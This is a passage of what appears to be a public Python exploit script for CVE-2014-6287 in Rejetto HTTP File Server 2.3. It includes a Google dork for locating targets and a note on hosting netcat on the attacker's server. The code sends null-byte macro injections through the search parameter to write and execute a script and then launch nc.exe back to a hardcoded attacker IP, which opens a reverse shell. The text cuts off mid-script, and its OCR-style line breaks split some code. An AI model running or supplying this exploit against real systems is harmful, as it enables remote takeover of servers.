 # Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technolog
y to be more compatible with today's Internet.
#          It also differs from classic web servers because it's very easy to use
 and runs "right out-of-the box". Access your remote files, over the network. It
has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip
>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+s
ave+".}")
    def execute_script():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+e
xe+".}")
    def nc_run():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+e
xe1+".}")
    ip_addr = "192.168.44.128" #local IP address
    local_port = "443" # Local Port number